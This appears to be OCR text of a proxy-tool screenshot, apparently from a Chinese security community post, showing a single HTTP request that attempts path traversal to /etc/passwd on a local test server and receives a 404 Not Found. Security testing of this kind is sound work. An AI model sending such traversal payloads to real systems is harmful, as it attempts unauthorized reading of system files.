 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /tmp/../../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7
8
奇安信攻防社区
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 content-length: 0
3
4